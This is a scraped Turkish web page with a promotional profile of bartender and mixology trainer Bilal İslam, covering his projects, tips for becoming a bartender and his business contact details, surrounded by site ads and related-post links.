		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-10165 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Bilal İSLAM Kimdir Hakkında merak edilenler.</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör......</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2023-07-10T13:51:07+03:00">3 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 296								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2023/07/bilal-islam-740x360.jpg" alt="Bilal İSLAM Kimdir Hakkında merak edilenler." width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=10165&disabled=true&is_comment=0" class="sl-button sl-button-10165" data-nonce="9d3419ed1f" data-post-id="10165" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">64</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;"> Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan Bilal İslam, sektörde yıllardır çalışmaktadır. Sekötör&#8230;</p>
<p></p>
<div class="entry-content">
<p>Barmenlik ve Mixology uzmanlığına uzun yıllar çalışarak ve eğitimler alarak ulaşan <strong>Bilal İslam</strong>, sektörde yıllardır çalışmaktadır. Sekötör tecrubeleri Barmenlik ve mixology alanında çok özel teknikleri, püf noktalarını ve trendleri bilen bir eğitimcidir. Kokteyl ve barmenlik alanında herkesin en iyi seviyeye gelmesini sağlamak için eğitimler vererek sektöre değer katmıstır.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-6676" src="https://tvhaberleri.net/wp-content/uploads/2023/07/Bilal-ISLAM-Kimdir-Hakkinda-merak-edilenler.jpg" alt="" width="900" height="1600"></p>
<p><strong>Bilal İslam</strong> barman olabilmek için gerekli olanları şöyle sıraladı;</p>
<p>Barmen olmak için aşağıdaki gerekliliklere dikkat etmek önemlidir:</p>
<p>Yaş Sınırlaması: Barmenlik mesleğinde genellikle en az 18 yaşını doldurmuş olmanız gerekmektedir. Bazı ülkelerde bu yaş sınırı daha yüksek olabilir.</p>
<p>Eğitim ve Deneyim: Barmenlik mesleği için genellikle özel bir eğitim veya belge gerekliliği bulunmamaktadır. Ancak birçok işveren, tecrübeli veya eğitimli barmenleri tercih edebilir. Barmenlik kursları veya eğitim programları, kokteyl hazırlama teknikleri, içki bilgisi, servis becerileri ve müşteri hizmetleri konularında size yardımcı olabilir.</p>
<p>Bilgisi: Barmenlik mesleğinde içki bilgisi önemli bir unsurdur. Farklı içecek türlerini, kokteyl tariflerini ve içki servis tekniklerini bilmeniz beklenir. İçki çeşitleri, damak zevkleri ve servis önerileri hakkında bilgi sahibi olmanız önemlidir.</p>
<p>İletişim Becerileri: Barmenler müşterilerle doğrudan etkileşim halindedir. İyi iletişim becerilerine sahip olmak, müşterilerle kolayca iletişim kurabilmeniz, siparişleri doğru bir şekilde alabilmeniz ve müşteri taleplerini yerine getirebilmeniz gerekmektedir.</p>
<p>Hijyen ve Temizlik: Yiyecek ve içecek sektöründe hijyen büyük önem taşır. Barmen olarak temizlik kurallarına uymalı, içecekleri hijyenik bir şekilde hazırlamalı ve bar alanını temiz tutmalısınız.</p>
<p>En son Balmy Beach Hotelin menüsünü yenileyerek kaliteli ve avantajlı kokteyller yapma projesini hayata geçirmiştir. Antalya da herşey dahil hotelciliğine yeni bir soluk getirerek tamamiyle el yapımı şurup,püre,likör ve infüzyon teknikleri uygulayarak bir ilke imza atmıştır</p>
<p>Bilal İslam Antalya Kokteyl atölyesi çalışması düzenleme projeler.Etkinlikler, parti ve düğünlerde kokterl hazırlama üstlenmesi</p>
<p> </p>
<p>Didim  Zarif ve benzersiz kokteyller tasarlama projesi.</p>
<p>Balmy Beach Hotel En son Balmy Beach Hotelin menüsünü yenileyerek kaliteli ve avantajlı kokteyller yapma projesi.</p>
<p>İletişim ve Ulaşım Bilgileri</p>
<p>Email Adresi:  bilalislam@mymixolog.com</p>
<p>Telefon Numarası</p>
<p>+905436496564</p>
<p>Adres</p>
<p>Antalya/Türkiye</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/faruk-k-sokakta-konser-verdi-h10163.html" rel="prev">Faruk K, sokakta konser verdi</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/aziz-yuldashev-takriben-ile-tekrar-muzik-listelerinde-h10167.html" rel="next">Aziz Yuldashev “Takriben” ile tekrar müzik listelerinde</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21007" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-250x200.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=21007&disabled=true&is_comment=0" class="sl-button sl-button-21007" data-nonce="9d3419ed1f" data-post-id="21007" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">6</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 39</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T23:04:02+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
		<div class="entry-content">	
							<p>Arnavutköy hurdacı hizmetleri denildiğinde Aymetal Hurdacılık, profesyonel yaklaşımı ve güvenilir çalışmalarıyla öne çıkmaktadır. Arnavutköy genelinde bireysel ve kurumsal müşterilerden hurda alımı yapmaktayız. Demir hurdası başta olmak üzere bakır hurdası, kablo&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-21005" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-250x200.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=21005&disabled=true&is_comment=0" class="sl-button sl-button-21005" data-nonce="9d3419ed1f" data-post-id="21005" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">7</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 34</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T22:53:08+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
		<div class="entry-content">	
							<p>Başakşehir hurdacı hizmetleri, sanayi siteleri ve hızla gelişen yapılaşma nedeniyle oldukça yoğun bir talep görmektedir. Uray Hurdacılık olarak Başakşehir genelinde profesyonel metal hurda alımı yapmaktayız. Demir, bakır, alüminyum, kablo ve&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-20999" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-250x200.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=20999&disabled=true&is_comment=0" class="sl-button sl-button-20999" data-nonce="9d3419ed1f" data-post-id="20999" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">11</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 43</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T18:30:06+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" rel="bookmark" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
		<div class="entry-content">	
							<p>İskenderin En İyi Hâli İstanbul’un Kalbinde.</p>
					</div>
	</div>
</article>			
 <article id="post-20984" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-250x200.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=9d3419ed1f&post_id=20984&disabled=true&is_comment=0" class="sl-button sl-button-20984" data-nonce="9d3419ed1f" data-post-id="20984" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">8</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 99</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-16T21:00:08+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" rel="bookmark" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
		<div class="entry-content">	
							<p>Organizasyon sektörünün duayen isimlerinden Aydın Akyüz, geride bıraktığı dev etkinliklerin ardından sektördeki 30 yıllık serüvenini, 2026 hedeflerini ve başarısının temel taşlarını paylaştı.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-383x220.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
						    
															<p>Dünyada son dönemde yeniden yükselişe geçen western (kovboy) tarzı, moda ve sosyal medyada adeta bir akıma dönüşürken; bu trendi Türkiye’de en güçlü şekilde yorumlayan isimlerden biri Petek Dinçöz oldu.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 3						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 39						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 34						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 43						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 99						<span class="tarih"><i class="material-icons md-15"></i> 3 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 153						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 190						<span class="tarih"><i class="material-icons md-15"></i> 6 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 241						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 298						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/gul-erda-20260102-100x67.jpg" alt="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'>Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 416						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
